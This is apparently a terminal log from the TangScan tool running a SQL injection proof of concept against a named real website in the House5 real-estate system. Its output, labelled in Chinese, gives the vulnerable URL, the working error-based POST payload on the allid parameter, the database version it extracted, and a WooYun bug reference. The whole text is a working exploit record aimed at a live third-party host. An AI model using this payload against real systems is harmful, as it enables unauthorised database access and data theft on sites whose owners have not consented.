 ➜ tangscan python house5_inject_16488.py --url http://house.henan.163.com/
TangScan
Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
[POC 编写者]
random
[风险]
目标 http://house.henan.163.com/ 存在 house5房产系统index.php allid参数SQL注入漏洞
[详细说明]
house5房产系统index.php allid参数SQL注入漏洞
[程序返回]
目标 http://house.henan.163.com/index.php?s=wap/index/tools&t=maplist&catid=1 存在SQL注入, 获取到的数据库版本信息: 5.5.25
POST数据allid=1,2,5,(updatexml(1,concat(char(0x7e7e7e),(select (select version()) from (SELECT 1)x limit 1),char(0x7e7e7e)),1))
[危害等级]
高
[漏洞类别]
注入
[相关引用]
* 乌云案例: http://www.wooyun.org/bugs/wooyun-2015-0126625
www.wooyun.org